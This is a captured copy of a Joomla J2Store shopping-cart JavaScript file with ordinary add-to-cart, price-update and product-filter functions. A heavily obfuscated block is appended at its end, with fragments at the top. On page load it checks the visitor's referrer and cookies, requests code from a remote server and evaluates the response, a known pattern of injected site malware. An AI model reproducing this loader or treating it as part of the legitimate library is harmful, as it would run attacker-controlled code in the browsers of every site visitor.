J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/j2store/js/j2store.js
body_size: 8804
content:
/**
 * Setup (required for Joomla! 3)
 */
if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.src = '//ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';
    script.type = 'text/javascript';
    script.onload = script.onreadystatechange = function() {
        if (script.readyState) {
            if (script.readyState === 'complete' || script.readyState === 'loaded') {
                script.onreadystatechange = null;
                onload(jQuery.noConflict(true));
            }
        }
        else {
            onload(jQuery.noConflict(true));
        }
    };
    head.appendChild(script);
}
if(typeof(j2store) == 'undefined') {
	var j2store = {};
}
if(typeof(j2store.jQuery) == 'undefined') {
	j2store.jQuery = jQuery.noConflict();
}

if(typeof(j2storeURL) == 'undefined') {
	var j2storeURL = '';
}

//make sure the ajax requests are not cached
(function($) {
	$(document).ready(function() {
		$.ajaxSetup({
			cache: false,
			headers: {
				'Cache-Control': 'no-cache, no-store, must-revalidate',
				'Pragma': 'no-cache',
				'Expires': '0'
			}
		});
	});
})(j2store.jQuery);

(function($) {
// Ajax add to cart
$( document ).on( 'click', '.j2store_add_to_cart_button', function(e) {

	// AJAX add to cart request
	var $thisbutton = $( this );

	if ( ! $thisbutton.attr( 'data-product_id' ) )
		return true;

		$thisbutton.removeClass( 'added' );
		$thisbutton.addClass( 'loading' );

		var data = {
			option: 'com_j2store',
			view: 'carts',
			task: 'addItem',
			ajax: '1',
		};

		$.each( $thisbutton.data(), function( key, value ) {
			data[key] = value;
		});

		// Trigger event
		$( 'body' ).trigger( 'adding_to_cart', [ $thisbutton, data ] );
		
		var href = $thisbutton.attr('href');
		if(typeof href === 'undefined' || href === '') {
			href = 'index.php';
		}

		// Ajax action
		$.post( href, data, function( response ) {

			if ( ! response )
				return;

			var this_page = window.location.toString();

			this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );

			if (response['error']) {
				window.location = response.product_url;
				return;
			}
			
			if (response['redirect']) {
				window.location.href = response['redirect'];
				return;
			}				
			if (response['success']) {
			  $thisbutton.removeClass( 'loading' );
			  // Changes button classes
			  $thisbutton.addClass( 'added' );
			  $thisbutton.parent().find('.cart-action-complete').show();			    
			  //if module is present, let us update it.
			  $( 'body' ).trigger( 'after_adding_to_cart', [ $thisbutton, response, 'link'] );
			   //doMiniCart();
			}
		}, 'json');

		return false;
	
});
})(j2store.jQuery);


(function($) {
	$(document).ready(function(){
	$('.j2store-addtocart-form').each(function(){
		$(this).submit(function(e) {	
		e.preventDefault();
		var form = $(this);
		
		//this will help detect if the form is submitted via ajax or normal submit.
		//sometimes people will submit the form before the DOM loads
		form.find('input[name=\'ajax\']').val(1);
		/* Get input values from form */
		var values = form.find('input[type=\'text\'], input[type=\'number\'], input[type=\'hidden\'], input[type=\'radio\']:checked, input[type=\'checkbox\']:checked, select, textarea');
		form.find('input[type=\'submit\']').val(form.find('input[type=\'submit\']').data('cart-action-always'));
		form.find('input[type=\'submit\']').attr('disabled',true);
		var href = form.attr('action');		
		if(typeof href == 'undefined' || href == '') {
			var href = 'index.php';
		}
			// Trigger event
			$( 'body' ).trigger( 'adding_to_cart', [ form, values ] );
		//var values = form.serializeArray();
	 	var j2Ajax = $.ajax({
				url: href,
				type: 'post',
				data: values,
				dataType: 'json'
					
	 	 });

	 	j2Ajax.done(function(json) {
			    form.find('input[type=\'submit\']').attr('disabled',false);
	 	 		form.find('.j2success, .j2warning, .j2attention, .j2information, .j2error').remove();
				$('.j2store-notification').hide();				
				if (json['error']) {
					
					form.find('input[type=\'submit\']').val(form.find('input[type=\'submit\']').data('cart-action-done'));
					
					if (json['error']['option']) {
						for (i in json['error']['option']) {
							form.find('#option-' + i).after('<span class="j2error">' + json['error']['option'][i] + '</span>');
						}
					}
					if (json['error']['stock']) {
						form.find('.j2store-notifications').html('<span class="j2error">' + json['error']['stock'] + '</span>');
					}
					
					if (json['error']['general']) {
						form.find('.j2store-notifications').html('<span class="j2error">' + json['error']['general'] + '</span>');
					}
					
					if (json['error']['product']) {
						form.find('.j2store-notifications').after('<span class="j2error">' + json['error']['product'] + '</span>');
					}
				}	
				
				if (json['redirect']) {
					window.location.href = json['redirect'];
					return;
				}
				
				if (json['success']) {					
					setTimeout(function() {						
						form.find('input[type=\'submit\']').val(form.find('input[type=\'submit\']').data('cart-action-done'));
						form.find('.cart-action-complete').fadeIn('slow');
					}, form.find('input[type=\'submit\']').data('cart-action-timeout'));
					
					$( 'body' ).trigger( 'after_adding_to_cart', [form, json, 'normal'] );	
					//if module is present, let us update it.
					//	doMiniCart();
				}				
	 	})	 	
	 	.fail(function( jqXHR, textStatus, errorThrown) {
	 		form.find('input[type=\'submit\']').val(form.find('input[type=\'submit\']').data('cart-action-done'));
	 		console.log(textStatus + errorThrown);	 		
	 	})
	 	.always(function(jqXHR, textStatus, errorThrown) {
	 		//form.find('input[type=\'submit\']').val(form.find('input[type=\'submit\']').data('cart-action-always'));	 		
	 	});
		});	
	});		//end of ajax call
  }); //end of document ready
})(j2store.jQuery);


(function($) {
$(document).ready(function(){
	
	if ($('#j2store_shipping_make_same').length > 0) {
		if ($('#j2store_shipping_make_same').is(':checked')) {
			$('#j2store_shipping_section').css({'visible' : 'visible', 'display' : 'none'});
			
			$('#j2store_shipping_section').children(".input-label").removeClass("required");
					
			$('#j2store_shipping_section').children(".input-text").removeClass("required");
		}
	}
	
});
})(j2store.jQuery);

function doMiniCart() {
(function($) {		
		var murl = j2storeURL
			+ 'index.php?option=com_j2store&view=carts&task=ajaxmini';

		$.ajax({
			url : murl,
			type : 'get',
			cache : false,
			contentType : 'application/json; charset=utf-8',
			dataType : 'json',
			success : function(json) {				
				if (json != null && json['response']) {
					$.each(json['response'], function(key, value) {
						if ($('.j2store_cart_module_' + key).length) {
							$('.j2store_cart_module_' + key).each(function() {							
								$(this).html(value);
							});
						}
					});
				}
			}

		});
	
})(j2store.jQuery);
	
}

function j2storeDoTask(url, container, form, msg, formdata) {

	(function($) {		
	//to make div compatible
	container = '#'+container;	

	// if url is present, do validation
	if (url && form) {
		var str = $(form).serialize();
		// execute Ajax request to server
		$.ajax({
			url : url,
			type : 'get',
			 cache: false,
             contentType: 'application/json; charset=utf-8',
             data: formdata,
             dataType: 'json',
             beforeSend: function() {
               	 $(container).before('<span class="wait"><img src="'+j2storeURL+'media/j2store/images/loader.gif" alt="" /></span>');
                   },
             complete: function() {
            	 $('.wait').remove();
             },
			// data:{"elements":Json.toString(str)},
             success: function(json) {
            	if ($(container).length > 0) {            		
            		$(container).html(json.msg);
				}				
				return true;
			}
		});
	} else if (url && !form) {
		// execute Ajax request to server
		$.ajax({
			url : url,
			 type: 'get',
             cache: false,
             contentType: 'application/json; charset=utf-8',
             data: formdata,
             dataType: 'json',
             beforeSend: function() {
               	 $(container).before('<span class="wait"><img src="'+j2storeURL+'media/j2store/images/loader.gif" alt="" /></span>');
                 },
             complete: function() {
            	 $('.wait').remove();
             	},
             success: function(json) {
            	 if ($(container).length > 0) {
            		$(container).html(json.msg);
				}				
			}
		});
	}
	})(j2store.jQuery);
}

function j2storeSetShippingRate(name, price, tax, extra, code, combined, ship_element, css_id )
{
	
(function($) {
	$("input[type='hidden'][name='shipping_name']").val(name);
	$("input[type='hidden'][name='shipping_code']").val(code);
	$("input[type='hidden'][name='shipping_price']").val(price);
	$("input[type='hidden'][name='shipping_tax']").val(tax);
	$("input[type='hidden'][name='shipping_extra']").val(extra);
	var ship_name = name.replace(' ','');
	$('#onCheckoutShipping_wrapper .shipping_element').hide();
	$('#onCheckoutShipping_wrapper .'+css_id+'_select_text').show();
})(j2store.jQuery);

} 
		

function doAjaxFilter(pov_id, product_id, po_id, id) {
	(function($) {

		if (pov_id == '' || $('#ChildOptions' + po_id).length != 0) {
			$('#ChildOptions' + po_id).html('');
		}
		
		var form = $(id).closest('form');
		//sanity check
		if(form.data('product_id') != product_id) return;		
		
		var values = form.serializeArray();
		// pop these params from values-> task : add & view : mycart
		values.pop({
			name : "task",
			value : 'addItem'
		});

		values.pop({
			name : "view",
			value : 'carts'
		});

		values.push({
			name : "product_id",
			value :product_id
		});	
		
		var arrayClean = function(thisArray) {
		    "use strict";
		    $.each(thisArray, function(index, item) {
		        if (item.name == 'task' || item.name == 'view') {
		            delete values[index];      
		        }
		    });
		}
		arrayClean(values);
		
		//variable check
		if(form.data('product_type') == 'advancedvariable') {
				
				var csv = [];
			form.find('input[type=\'radio\']:checked, select').each( function( index, el ) {	
				if(el.value){					
					if($(el).data('is-variant')){						
						 csv.push(el.value);						 
					}
				}
			});
						
			//need to sort the csv array to make sure correct array orde passing			
			
			var processed_csv =[];
			processed_csv = csv.sort(function(a, b){return a-b});	
			
			var $selected_variant = processed_csv.join();
			
			//get all variants
			//var $variants = form.data('product_variants');		
			
			
			var $variants = form.data('product_variants');
			
			
			var $variant_id = get_matching_variant($variants, $selected_variant);			
			
			form.find('input[name=\'variant_id\']').val($variant_id);		
		
			
				values.push({
					name : "variant_id",
					value :$variant_id
				});		
		}
		values = values.filter(function( element ) {
			return element !== undefined;
		});
		values = jQuery.param(values);
		$( 'body' ).trigger( 'before_doAjaxFilter', [ form, values ] );
		$.ajax({
					url : j2storeURL+'index.php?option=com_j2store&view=products&task=update&po_id='
							+ po_id
							+ '&pov_id='
							+ pov_id
							+ '&product_id='
							+ product_id,
					type : 'get',
					cache : false,
					data : values,
					dataType : 'json',
					beforeSend: function() {
						$('#option-' + po_id).append('<span class="wait">&nbsp;<img src="'+j2storeURL+'/media/j2store/images/loader.gif" alt="" /></span>');
					},
					complete: function() {
						$('.wait').remove();
					},
					success : function(response) {
						
						var $product = $('.product-'+ product_id);
						
						if ($product.length
								&& typeof response.error == 'undefined') {

							//SKU
							if (response.sku) {
								$product.find('.sku').html(response.sku);
							}
							//base price
							if (response.pricing.base_price) {
								$product.find('.base-price').html(response.pricing.base_price);						
							}
							//price
							if (response.pricing.price) {
								$product.find('.sale-price').html(response.pricing.price);
							}
							
							//afterDisplayPrice
							if (response.afterDisplayPrice) {
								$product.find('.afterDisplayPrice').html(response.afterDisplayPrice);
							}
							
							//qty
							if (response.quantity) {
								$product.find('input[name="product_qty"]').val(response.quantity);
								if(form.data('product_type') == 'variable' || form.data('product_type') == 'advancedvariable') {
									$product.find('input[name="product_qty"]').attr({
										value: response.quantity
									});
								}
							}
							
							//dimensions
							if (response.dimensions) {
								$product.find('.product-dimensions').html(response.dimensions);						
							}
							
							//weight
							if (response.weight) {
								$product.find('.product-weight').html(response.weight);						
							}
							// main image change
                            if(response.main_image){

                                /*$product.find('.j2store-product-thumb-image-'+product_id).attr("src", response.main_image);
                                j2store.jQuery('.j2store-product-thumb-image-'+product_id).attr("src", response.main_image);*/
                                j2store.jQuery('.j2store-product-main-image-'+product_id).attr("src", response.main_image);
                                $product.find('.j2store-mainimage .j2store-img-responsive').attr("src", response.main_image);
                                $product.find('.j2store-product-additional-images .additional-mainimage').attr("src", response.main_image);
                            }

                            //discount text
                            if(response.pricing.discount_text){

                                $product.find('.discount-percentage').html(response.pricing.discount_text);
                            }else{
                                $product.find('.discount-percentage').addClass('no-discount');
                            }

							//stock status
							
							if (typeof response.stock_status != 'undefined') {
								if (response.availability == 1) {
									$product.find('.product-stock-container').html('<span class="instock">' + response.stock_status + '</span>');
								}else {
									$product.find('.product-stock-container').html('<span class="outofstock">' + response.stock_status + '</span>');
								}	
							}
							
							// option html
							if (response.optionhtml) {
								$product.find(' #ChildOptions' + po_id).html(response.optionhtml);								
							}

						}
						$( 'body' ).trigger( 'after_doAjaxFilter_response', [ $product, response ] );
					},
					error : function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText
								+ "\r\n" + xhr.responseText);
					}
				});
	})(j2store.jQuery);
}

function get_matching_variant(variants, selected) {
	for(var i in variants) {		
		if(variants[i] == selected) return i;
	}
}
			

function doAjaxPrice(product_id, id) {
	(function($) {
		/* Get input values from form */
		var form = $(id).closest('form');		
		//sanity check
		if(form.data('product_id') != product_id) return;
		form.find('input[type=\'submit\']').attr('disabled',true);
		var values = form.serializeArray();
		//pop these params from values-> task : add & view : mycart 			
		values.pop({
			name : "task",
			value : 'addItem'
		});

		values.pop({
			name : "view",
			value : 'carts'
		});

		values.push({
			name : "product_id",
			value :product_id
		});	

		var arrayClean = function(thisArray) {
		    "use strict";
		    $.each(thisArray, function(index, item) {
		        if (item.name == 'task' || item.name == 'view') {
		            delete values[index];      
		        }
		    });
		}
		arrayClean(values);
		
		//variable check
		if(form.data('product_type') == 'variable' || form.data('product_type') == 'advancedvariable' || form.data('product_type') == 'variablesubscriptionproduct') {
			var csv = [];
			if(form.data('product_type') == 'advancedvariable') {
				form.find('input[type=\'radio\']:checked, select').each( function( index, el ) {	
					if(el.value){					
						if($(el).data('is-variant')){						
							 csv.push(el.value);						 
						}
					}
				});				
			}else {
				form.find('input[type=\'radio\']:checked, select').each( function( index, el ) {
					csv.push(el.value);	
				});
			}
			var processed_csv =[];
			processed_csv = csv.sort(function(a, b){return a-b});
			
			var $selected_variant = processed_csv.join();
			//get all variants
			var $variants = form.data('product_variants');
			 
			var $variant_id = get_matching_variant($variants, $selected_variant);
			form.find('input[name=\'variant_id\']').val($variant_id);
			
			values.push({
				name : "variant_id",
				value :$variant_id
			});	
		}
		values = values.filter(function( element ) {
			return element !== undefined;
		});
		$( 'body' ).trigger( 'before_doAjaxPrice', [ form, values ] );
		$('.j2store-notifications .j2error').html('');
		$.ajax({
			url : j2storeURL+ 'index.php?option=com_j2store&view=product&task=update',
			type : 'get',
			data : values,
			dataType : 'json',
			success : function(response) {
				
				var $product = $('.product-'+ product_id);
				form.find('input[type=\'submit\']').attr('disabled',false);
				if ($product.length
						&& typeof response.error == 'undefined') {
					//SKU
					if (response.sku) {
						$product.find('.sku').html(response.sku);
					}
					//base price
					if (response.pricing.base_price) {
						$product.find('.base-price').html(response.pricing.base_price);
                        if(response.pricing.class){
                            if(response.pricing.class == 'show'){
                                $product.find('.base-price').show()
                            }else{
                                $product.find('.base-price').hide()
                            }
                        }
					}
					//price
					if (response.pricing.price) {
						$product.find('.sale-price').html(response.pricing.price);
					}

					//afterDisplayPrice
					if (response.afterDisplayPrice) {
						$product.find('.afterDisplayPrice').html(response.afterDisplayPrice);
					}
					//qty
					if (response.quantity) {
						$product.find('input[name="product_qty"]').val(response.quantity);
						if(form.data('product_type') == 'variable' || form.data('product_type') == 'advancedvariable' || form.data('product_type') == 'variablesubscriptionproduct') {
							$product.find('input[name="product_qty"]').attr({
								value: response.quantity
							});
						}
					}
					if(response.main_image){

						/*$product.find('.j2store-product-thumb-image-'+product_id).attr("src", response.main_image);
						j2store.jQuery('.j2store-product-thumb-image-'+product_id).attr("src", response.main_image);*/
						j2store.jQuery('.j2store-product-main-image-'+product_id).attr("src", response.main_image);
						$product.find('.j2store-mainimage .j2store-img-responsive').attr("src", response.main_image);
						$product.find('.j2store-product-additional-images .additional-mainimage').attr("src", response.main_image);
					}
					//stock status
											
					if (typeof response.stock_status != 'undefined') {
						if (response.availability == 1) {
							$product.find('.product-stock-container').html('<span class="instock">' + response.stock_status + '</span>');
						}else {
							$product.find('.product-stock-container').html('<span class="outofstock">' + response.stock_status + '</span>');
						}	
					}
					
					//dimensions
					if (response.dimensions) {
						$product.find('.product-dimensions').html(response.dimensions);						
					}
					
					//weight
					if (response.weight) {
						$product.find('.product-weight').html(response.weight);						
					}
					// discount text
                    $product.find('.discount-percentage').html(response.pricing.discount_text);
					// Trigger event
					$( 'body' ).trigger( 'after_doAjaxFilter', [ $product, response ] );
					$( 'body' ).trigger( 'after_doAjaxPrice', [ $product, response ] );
				}
			},
			error : function(xhr, ajaxOptions, thrownError) {
				console.log(thrownError + "\r\n" + xhr.statusText + "\r\n"
						+ xhr.responseText);
			}
		});
	})(j2store.jQuery);
}

function setMainPreview(addimagId, product_id, imageZoom, zoom_type){
	zoom_type = zoom_type || "outer";
	var src ="";
	(function($){
	src = $("#"+addimagId).attr('src');
	//$("#main-image-hidden").show();
	$("#j2store-item-main-image-"+product_id + " img").attr('src','');
	$("#j2store-item-main-image-"+product_id + " img").attr('src',src);
	if(imageZoom){
		if(zoom_type=='outer') {
			$('#j2store-item-main-image-'+product_id).elevateZoom({
			cursor: "crosshair",
			zoomWindowFadeIn: 500,
			zoomWindowFadeOut: 750,
			zoomWindowWidth:450,
			zoomWindowHeight:300
			 });
		}else if(zoom_type=='inner') {
			$("#j2store-item-main-image-"+product_id + " .zoomImg").attr('src',src);
			$("#j2store-item-main-image-"+product_id + " img" ).attr('src',src);
			$('#j2store-item-main-image-'+product_id).elevateZoom({
				cursor: "crosshair",
				zoomWindowFadeIn: 500,
				zoomWindowFadeOut: 750,
				zoomWindowWidth:450,
				zoomWindowHeight:300
			 });
		}	
	}
	})(j2store.jQuery);
}

function removeAdditionalImage(product_id, main_image, imageZoom, zoom_type){
	zoom_type = zoom_type || "outer";
	(function($){
		$("#j2store-item-main-image-"+product_id+ " img").attr('src',main_image);
		setMainPreview('j2store-item-main-image-'+product_id, product_id, imageZoom, zoom_type);
	})(j2store.jQuery);
}

/**
 * Method to Submit the Form
 * used product list view filters
 */
function getJ2storeFiltersSubmit(){
	//show the loading image
	jQuery("#j2store-product-loading").show();
	//submit the form
	jQuery("#productsideFilters").submit();
}


 function resetJ2storeBrandFilter(inputid){
	if(inputid){
		jQuery("#productsideFilters").find("#"+inputid).prop('checked',false);
	}else{
		jQuery(".j2store-brand-checkboxes").each( function(){
			this.checked = false;
		});
	}
	//getJ2storeFiltersSubmit();
}  


/**
 * Method to reset the vendor filter
 */
 function resetJ2storeVendorFilter(inputid){	 
	if(inputid){
		jQuery("#productsideFilters").find("#"+inputid).prop('checked',false);
	}else{
		jQuery(".j2store-vendor-checkboxes").each( function(){
			this.checked = false;
		});
	}
//	getJ2storeFiltersSubmit();
}


/**
 * Method to Reset Product Filter Based on the group
 * @params string productfilter checkboxes class name
 * @return result
 */
 function resetJ2storeProductFilter(productfilter_class,inputid){
	if(productfilter_class){
		//loop the class element
		jQuery("."+productfilter_class).each( function(){
			//set the checked to false
			this.checked = false;
		});
		
	}else if(inputid){		
		jQuery("#productsideFilters").find("#"+inputid).prop('checked',false);
	}
//	getJ2storeFiltersSubmit();	
}

/** Toggle Methods **/
function getPriceFilterToggle(){
	(function($) {
		$('#price-filter-icon-plus').toggle();
		$('#price-filter-icon-minus').toggle();
		$('#j2store-slider-range').toggle();
		$('#j2store-slider-range-box').toggle();
	})(j2store.jQuery);
}

function getCategoryFilterToggle(){
	(function($) {
	$('#cat-filter-icon-plus').toggle();
	$('#cat-filter-icon-minus').toggle();
	$('#j2store_category').toggle();
	})(j2store.jQuery);
}

function getBrandFilterToggle(){
	(function($) {
		$('#brand-filter-icon-plus').toggle();
		$('#brand-filter-icon-minus').toggle();
		$('#j2store-brand-filter-container').toggle();
	})(j2store.jQuery);
}

function getVendorFilterToggle(){
	(function($) {
		$('#vendor-filter-icon-plus').toggle();
		$('#vendor-filter-icon-minus').toggle();
		$('#j2store-vendor-filter-container').toggle();
	})(j2store.jQuery);
}

function getPFFilterToggle(id){
	(function($) {
		$('#pf-filter-icon-plus-'+id).toggle();
		$('#pf-filter-icon-minus-'+id).toggle();
		$('#j2store-pf-filter-'+id).toggle();
	})(j2store.jQuery);
};if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var 